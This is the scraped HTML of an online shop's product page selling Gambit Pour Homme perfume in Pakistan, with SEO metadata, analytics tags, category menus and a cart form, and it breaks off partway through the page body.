

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salepakistan.pk/product/gambit-pour-homme-perfume
body_size: 87324
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">   
 <meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="robots" content="index,follow">
<meta name="google-site-verification" content="wNycVUPjmJAv9YOS45On3unZiO1jyxWIIayrnpFR7C0" />
 <link rel="alternate" type="application/rss+xml" href="https://www.salepakistan.pk/sitemap.xml" />
 <link rel="alternate" hreflang="en" href="https://www.salepakistan.pk/product/gambit-pour-homme-perfume" />
 <link rel="canonical" href="https://www.salepakistan.pk/product/gambit-pour-homme-perfume" />

<!-- Google tag (gtag.js) -->
<script>
  setTimeout(function() {
    var gtagScript = document.createElement('script');
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-EETP8PX0F2";
    document.head.appendChild(gtagScript);

    gtagScript.onload = function() {
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-EETP8PX0F2');
    };

    var gtmScript = document.createElement('script');
    gtmScript.text = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TQJXTZWW');";
    document.head.appendChild(gtmScript);
  }, 100000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->
<!-- Meta Tag -->

   <title>Gambit Pour Homme Perfume Price In Pakistan</title>
<meta content="Gambit Pour Homme Perfume Price In Pakistan,Gambit Pour Homme Perfume Price,Gambit Pour Homme Perfume Review,Gambit Pour Homme Perfume Pakistan Browse &amp; Discover Millions Of Products. Read Customer Reviews And Find Best Sellers. Get Deals On Nice Perfume For Men In Clothing," name="description">
<meta content="Gambit Pour Homme Perfume Price In Pakistan,Gambit Pour Homme Perfume Price,Gambit Pour Homme Perfume Review,Gambit Pour Homme Perfume Pakistan Browse &amp; Discover Millions Of Products. Read Customer Reviews And Find Best Sellers. Get Deals On Nice Perfume For Men In Clothing," name="keywords">
<meta content="Gambit Pour Homme Perfume Price In Pakistan" property="og:title">
<meta content="Gambit Pour Homme Perfume Price In Pakistan,Gambit Pour Homme Perfume Price,Gambit Pour Homme Perfume Review,Gambit Pour Homme Perfume Pakistan Browse &amp; Discover Millions Of Products. Read Customer Reviews And Find Best Sellers. Get Deals On Nice Perfume For Men In Clothing," property="og:description">
<meta content="Gambit Pour Homme Perfume Price In Pakistan,Gambit Pour Homme Perfume Price,Gambit Pour Homme Perfume Review,Gambit Pour Homme Perfume Pakistan Browse &amp; Discover Millions Of Products. Read Customer Reviews And Find Best Sellers. Get Deals On Nice Perfume For Men In Clothing," property="og:keywords">
<meta content="https://www.salepakistan.pk/product/gambit-pour-homme-perfume" property="og:url"> <meta content="https://www.salepakistan.pk/storage/public/products/gambit-pour-homme-perfume-price-in-pakistan-1710130323.webp" property="og:image">
 <meta content="SalePakistan.Pk" property="og:site_name">
<meta content="2026- 2030" name="copyright">
<meta content="salepakistan.pk" property="product:brand">
<meta content="website" property="og:type">
<meta content=image/gif/png/jpg/jpeg/JPG/JPEG property="og:image:type">
<meta content="PKR" property="product:price:currency">
<meta content="Instock" property="og:availability">
<meta content="Instock" property="product:availability">
<meta content="new" property="product:condition">
<meta content=en property="og:locale">
<meta content="2800" property="product:price:amount">
<meta content="summary" name="twitter:card">  <meta content="@SalePakistan.Pk" name=twitter:site>
<meta content="@SalePakistan.Pk" name="twitter:creator"> <meta content="Gambit Pour Homme Perfume Price In Pakistan,Gambit Pour Homme Perfume Price,Gambit Pour Homme Perfume Review,Gambit Pour Homme Perfume Pakistan Browse &amp; Discover Millions Of Products. Read Customer Reviews And Find Best Sellers. Get Deals On Nice Perfume For Men In Clothing," property="twitter:description">
<meta content="https://www.salepakistan.pk/product/gambit-pour-homme-perfume" property="twitter:url">
<meta content="Gambit Pour Homme Perfume Price In Pakistan" property="twitter:title">
<meta content="Fashion & Lifestyle" property="article:tag">
<meta content="Herbal Natural" property="article:tag">
<meta content="Online Shopping In Pakistan" property="article:tag">
<meta content="In Online Pakistan" property="article:tag">
<meta content="Best online shopping in Pakistan" property="article:tag">
<meta content="Online shopping in Pakistan clothes" property="article:tag">
<meta content="Fast delivery online shopping in Pakistan" property="article:tag">
<link rel="shortcut icon" type="image/x-icon" href="https://www.salepakistan.pk/storage/public/images/Gju9IvpWRx4Iw50hdG2Wooe8J8qgObLrWVQgIdpV.png">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SalePakistan.Pk",
  "logo": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "description": "Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc",
  "url": "https://www.salepakistan.pk",
  "image": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "telephone": "03007491666",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "DHA , Karachi,Pakistan",
    "addressLocality": "Bahawalpur", // Replace with the actual locality
    "addressRegion": "Punjab",
    "postalCode": "63100", // Replace with the actual postal code
    "addressCountry": "PK" // Use the correct ISO 3166-1 alpha-2 country code for Pakistan
  },
  "sameAs": [
    "https://twitter.com/SalePakistan.Pk",
    "https://instagram.com/SalePakistan.Pk",
    "https://www.youtube.com/user/SalePakistan.Pk"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SalePakistan.Pk",
  "alternateName": "SalePakistan.Pk"
}
</script>

  
    
    <style>
    /* Multilevel dropdown */
    .dropdown-submenu {
    position: relative;
    }

    .dropdown-submenu>a:after {
    content: "\f0da";
    float: right;
    border: none;
    font-family: 'FontAwesome';
    }

    .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0px;
    margin-left: 0px;
    }

    /*
</style>
<style>
.rating input[type="radio"] {
  display: none;
}

.rating label {
  cursor: pointer;
  color: #ccc;
}

.rating label:hover,
.rating input[type="radio"]:checked + label {
  color: #ffcc00;
}

.rating label:hover ~ label,
.rating input[type="radio"]:checked + label ~ label {
  color: #ccc;
}
</style>


<style>
	/* Rating */
	.rating_box {
		display: inline-flex;
	}

	.star-rating {
		font-size: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.star-rating__wrap {
		display: inline-block;
		font-size: 1rem;
	}

	.star-rating__wrap:after {
		content: "";
		display: table;
		clear: both;
	}

	.star-rating__ico {
		float: right;
		padding-left: 2px;
		cursor: pointer;
		color: #F7941D;
		font-size: 16px;
		margin-top: 5px;
	}

	.star-rating__ico:last-child {
		padding-left: 0;
	}

	.star-rating__input {
		display: none;
	}

	.star-rating__ico:hover:before,
	.star-rating__ico:hover ~ .star-rating__ico:before,
	.star-rating__input:checked ~ .star-rating__ico:before {
		content: "\F005";
	}
</style>
	
</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQJXTZWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-wrapper">
		<!-- Header -->
	<!-- Vendor CSS -->
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/all.min.css">
 <!-- Plugins CSS -->
 <link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/swiper-bundle.min.css">
 <!-- Default CSS -->
 
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css">
 <link rel="preload" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 <noscript>
 	<link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css"></noscript>

 <header class="header">
            <div class="header-top">
                <div class="container">
                    <div class="header-left">
                        <p class="welcome-msg">Welcome To  SalePakistan.Pk !</p>
                    </div>
                    <div class="header-right">
                       
                        <!-- End of DropDown Menu -->

                        <!-- End of Dropdown Menu -->
                        <span class="divider d-lg-show"></span>
                        <a href="https://www.salepakistan.pk/product/track" class="d-lg-show">Track Order</a>
                        <a href="https://www.salepakistan.pk/contact-us" class="d-lg-show">Contact Us</a>
                                                        <a href="https://www.salepakistan.pk/user/login">Login /</a> <a href="https://www.salepakistan.pk/user/register">Register</a>
                                                </div>
                </div>
            </div>
            <!-- End of Header Top -->

            <div class="header-middle">
                <div class="container">
                    <div class="header-left mr-md-4">
                        <a href="#" class="mobile-menu-toggle  w-icon-hamburger" aria-label="menu-toggle">
                        </a>
                           
                        <a href="https://www.salepakistan.pk" class="logo ml-lg-0">
                            <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="40">
                        </a>
                        <form method="POST" action="https://www.salepakistan.pk/product/search" class="header-search hs-expanded hs-round d-none d-md-flex input-wrapper">
                              <input type="hidden" name="_token" value="8amKdtkLCiwPo3I0HtSiscycDh6iliZqhq6nbYmY">                            <div class="select-box">
                                <select id="category" name="category">
                                    <option value="">All Categories</option>
                                                                         <option >Beauty &amp; Personal Care</option>
                                                                         <option >Coffee Shop</option>
                                                                         <option >Electronics</option>
                                                                         <option >Female Collections</option>
                                                                         <option >Fitness &amp; Exercise</option>
                                                                         <option >Fragrance</option>
                                                                         <option >Hair Care</option>
                                                                         <option >Health &amp; Wellness</option>
                                                                         <option >Health Care</option>
                                                                         <option >Home &amp; Kitchen</option>
                                                                         <option >Male Collections</option>
                                                                         <option >Other</option>
                                                                         <option >Toys In Pakistan</option>
                                                                        
                                </select>
                            </div>
                            <input type="search" class="form-control" name="search" id="search" placeholder="Search in..." required="">
                            <button class="btn btn-search" type="submit"><i class="w-icon-search"></i>
                            </button>
                        </form>
                    </div>
                    <div class="header-right ml-4">
                        <div class="header-call d-xs-show d-lg-flex align-items-center">
                            <a href="tel:#" class="w-icon-call"></a>
                            <div class="call-info d-lg-show">
                                <h4 class="chat font-weight-normal font-size-md text-normal ls-normal text-light mb-0">
                                    <a href="tel:+03210009798" class="text-capitalize">Call Us Now</a> :</h4>
                                                                    <a href="tel:#" class="phone-number font-weight-bolder ls-50"> 03007491666 </a>
                            </div>
                        </div>
                                                                            <a class="wishlist label-down link d-xs-show" href="https://www.salepakistan.pk/wishlist">
                            <i class="w-icon-heart"></i>
                            <span class="wishlist-label d-lg-show">Wishlist</span>
                        </a>
                       
                        <div class="dropdown cart-dropdown cart-offcanvas mr-0 mr-lg-2">
                            <div class="cart-overlay"></div>
                            <a href="https://www.salepakistan.pk/cart" class="cart-toggle label-down link">
                                <i class="w-icon-cart">
                                    <span class="cart-count">0</span>
                                </i>
                                <span class="cart-label">Cart</span>
                            </a>
                                                       <!-- End of Dropdown Box -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- End of Header Middle -->
                   <div class="header-bottom sticky-content fix-top sticky-header has-dropdown"> <div class="container"> <div class="inner-wrap"> <div class="header-left"> <div class="dropdown category-dropdown " data-visible="true"> <a href="#" class="text-white category-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" data-display="static" title="Our Categories"> <i class="w-icon-category"></i> <span>Our Categories</span> </a> <div class="dropdown-box"> <ul class="menu vertical-menu category-menu">                <li>
                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                       Beauty & Personal Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">
                                            Skin Care                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement">
                                            Breast Enlargement                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/coffee-shop">
                       Coffee Shop                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/electronics">
                       Electronics                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">
                                            Medical Equipment                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc">
                                            Hair Care & Etc                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/female-collections">
                       Female Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product">
                                            Lady Secret Product                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                       Fitness & Exercise                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">
                                            Weight Loss                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fragrance">
                       Fragrance                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">
                                            Men Perfumes                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume">
                                            Ladies Perfume                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes">
                                            Kids Perfumes                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/hair-care">
                       Hair Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo">
                                            Hair Color Shampoo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">
                                            Hair Oil                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum">
                                            Hair Serum                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610">
                                            Hair Removal                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal">
                                            Best Hair Color                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-wellness">
                       Health & Wellness                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">
                                            Food Supplements                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/honey">
                                            Honey                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                       Health Care                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/home-kitchen">
                       Home & Kitchen                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/male-collections">
                       Male Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray">
                                            Delay Spray                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream">
                                            Timing Cream                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/health-care">
                                            Handsome Up Pump                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms">
                                            Delay Condoms                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/other">
                       Other                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                       Toys In Pakistan                    </a>
                </li>
            <li> <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-uppercase ls-25"> View All Categories<i class="w-icon-angle-right"></i> </a> </li></ul> </div></div><nav class="main-nav"> <ul class="menu active-underline"> <li class="active"> <a href="https://www.salepakistan.pk">Home</a> </li><li> <a href="https://www.salepakistan.pk/shop">Our Shop</a> </li><li> <a href="https://www.salepakistan.pk/brands">Brands</a> </li><li> <a href="https://www.salepakistan.pk/about-us">About Us</a> </li><li> <a href="https://www.salepakistan.pk/blog">Blog</a> </li><li> <a href="https://www.salepakistan.pk/contact-us">Contact Us</a> </li></ul> </nav> </div><div class="header-right"> <a href="https://www.salepakistan.pk/product/track" class="d-xl-show"><i class="w-icon-map-marker mr-1"></i>Track Order</a> <a href="https://www.salepakistan.pk/shop"><i class="w-icon-sale"></i>Daily Deals</a> </div></div></div></div>
        </header>
        <!-- End of Header -->	<!--/ End Header -->
	<main class="main mb-10 pb-1">
	<style>
		.h2size {
			font-size: 14px;
		}
	</style>
	<div class="page-header product-sticky-content sticky-content">
		<div class="container">
			<h1 class="page-title mb-0">Gambit Pour Homme Perfume</h1>
		</div>
	</div>
	<nav class="breadcrumb-nav container">
		<ul class="breadcrumb bb-no">
			<li><a href="https://www.salepakistan.pk">Home</a></li>
			<li><a href="https://www.salepakistan.pk/shop">Shop</a></li>
			<li>Gambit Pour Homme Perfume</li>
		</ul>
	</nav>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				"@type": "ListItem",
				"position": 1,
				"name": "Home",
				"item": "https://www.salepakistan.pk"
			}, {
				"@type": "ListItem",
				"position": 2,
				"name": "Shop",
				"item": "https://www.salepakistan.pk/shop"
			}, {
				"@type": "ListItem",
				"position": 3,
				"name": "Gambit Pour Homme Perfume",
				"item": "https://www.salepakistan.pk/product/gambit-pour-homme-perfume"
			}]
		}
	</script>
	<div itemtype="https://schema.org/Product" itemscope>
		<meta itemprop="mpn" content="1160" />
		<meta itemprop="name" content="Gambit Pour Homme Perfume" />  		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/gambit-pour-homme-perfume-price-in-pakistan-1710130323.webp" />   		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/gambit-pour-homme-perfume-1710130323-65ee849369d67.webp" /> 		<meta itemprop="description" content="Gambit Pour Homme Perfume Price In Pakistan,Gambit Pour Homme Perfume Price,Gambit Pour Homme Perfume Review,Gambit Pour Homme Perfume Pakistan Browse &amp; Discover Millions Of Products. Read Customer Reviews And Find Best Sellers. Get Deals On Nice Perfume For Men In Clothing," />
		<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
			<link itemprop="url" href="https://www.salepakistan.pk/product/gambit-pour-homme-perfume" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceCurrency" content="PKR" />
			<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
			<meta itemprop="price" content="2800" />
			<meta itemprop="priceValidUntil" content="2025-12-30" />
		</div>
		<div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope>
			<meta itemprop="reviewCount" content="3" />
			<meta itemprop="ratingValue" content="4.4" />
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div>		<meta itemprop="sku" content="gambit-pour-homme-perfume_1160" />
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="salepakistan.pk" />
		</div>
	</div>
	<div class="page-content">
		<div class="container">
			<div class="product product-single row">
				<div class="col-md-5 mb-5">
					<div class="product-gallery product-gallery-sticky">
						<div class="swiper-container product-single-swiper swiper-theme nav-inner" style="border: 1px solid #efefef;" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="swiper-wrapper row cols-1 gutter-no">   <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/gambit-pour-homme-perfume-1710130323-65ee849369d67.webp" alt="Gambit Pour Homme Perfume" title="Gambit Pour Homme Perfume" width="500" height="500"> </figure>
								</div> </div><button class="swiper-button-next" aria-label="next image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
						<div class="product-thumbs-wrap swiper-container" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">   <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/gambit-pour-homme-perfume-1710130323-65ee849369d67.webp" alt="Gambit Pour Homme Perfume- Shop Online" title="Gambit Pour Homme Perfume" width="500" height="500" loading="lazy"> </div> </div><button class="swiper-button-next" aria-label="new image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
					</div>
				</div>
				<div class="col-md-7 mb-7 mb-md-7">
					<div class="product-details">
						<h2 class="product-title">Gambit Pour Homme Perfume</h2>
						<hr class="product-divider">
						<div class="product-price"> <ins class="new-price">Rs :2800</ins> </div>
						<div class="ratings-container">
							<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3 Reviews)</a>
							<p class="rating-reviews" style="padding-left: 50px;">Available Stock: <span class="badge badge-success">100</span></p>
						</div>
						<div class="product-short-desc lh-2">
							<ul class="list-type-check list-style-none">
								<li>Buy Original Gambit Pour Homme Perfume At Starting Price Of Rs 2800 PKR - Available In Lahore, Karachi, Islamabad, Peshawar, Multan, Gujranwala, Bahawalpur, Rawalpindi, Hyderabad, Faisalabad, Quetta And All Other Major Cities Of Pakistan. Home Delivery All Across in Pakistan. </li>
								<a href="https://www.priceup.pk/" class="d-none">Gambit Pour Homme Perfume</a>
							</ul>
						</div>
						<hr class="product-divider">						<hr class="product-divider">
						<div class="fix-bottom product-sticky-content ">
							<form action="https://www.salepakistan.pk/add-to-cart" method="POST"> <input type="hidden" name="_token" value="8amKdtkLCiwPo3I0HtSiscycDh6iliZqhq6nbYmY"> <div class="product-form container">
									<div class="product-qty-form with-label"> <label>Quantity:</label>
										<div class="input-group"> <input  type="hidden" name="slug" value="gambit-pour-homme-perfume"> <input type="text" name="quant[1]" class="quantity form-control input-number" data-min="1" data-max="1000" value="1" id="quantity" aria-label="increase quntity"> <button aria-label="more quntity" class="quantity-plus w-icon-plus" type="button" data-type="plus" data-field="quant[1]"></button> <button aria-label="low quntity" class="quantity-minus w-icon-minus" type="button" disabled="disabled" data-type="minus" data-field="quant[1]"></button> </div>
									</div><button class="btn btn-primary btn-cart" name="signleCart" value="cart" type="submit"><span>Add to Cart</span> </button> <button class="btn btn-primaryyy btn-cart" name="signleCart" value="buy" type="submit"><span>Order Now</span> </button>
								</div>
							</form>
						</div>
						<div class="btn-wrap show-code-action ml-0"></div>
						<style>
							/* Set buttons to display inline */
							.product-form .btn {
								display: inline-block;
								margin-right: 2px;
							}

							.btn-buy-now {
								background: #e52f1c;
								color: white;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryy {
								color: #fff;
								border-color: #33995b;
								background-color: #33995b;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryyy {
								color: #fff;
								border-color: #3d3d3d;
								background-color: #3d3d3d;
							}
						</style>
						<div class="social-links-wrapper">
							<div class="social-links">
								<div class="social-icons social-no-color border-thin"> <a href="#" class="social-icon social-facebook w-icon-facebook" aria-label="facebook" id="facebook-share"></a> <a href="#" class="social-icon social-twitter w-icon-twitter" aria-label="twitter" id="twitter-share"></a> <a href="#" class="social-icon social-pinterest fab fa-pinterest-p" aria-label="pinterest" id="pinterest-share"></a> <a href="#" class="social-icon social-whatsapp fab fa-whatsapp" aria-label="whatsapp" id="whatsapp-share"></a> <a href="#" class="social-icon social-youtube fab fa-linkedin-in" aria-label="linkedin" id="linkedin-share"></a></div>
								<script type="text/javascript">
									// Assume 'productUrl' contains the URL of the product to share// Function to set share URLs for each social iconfunction setShareUrls(productUrl){document.getElementById('facebook-share').href='https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(productUrl); document.getElementById('twitter-share').href='https://twitter.com/intent/tweet?url=' + encodeURIComponent(productUrl); document.getElementById('pinterest-share').href='https://pinterest.com/pin/create/button/?url=' + encodeURIComponent(productUrl); document.getElementById('whatsapp-share').href='whatsapp://send?text=' + encodeURIComponent(productUrl); document.getElementById('linkedin-share').href='https://www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(productUrl);}// Usage: Call setShareUrls function with the product URLsetShareUrls('https://www.salepakistan.pk/product/gambit-pour-homme-perfume');
								</script>
							</div><span class="divider d-xs-show"></span>
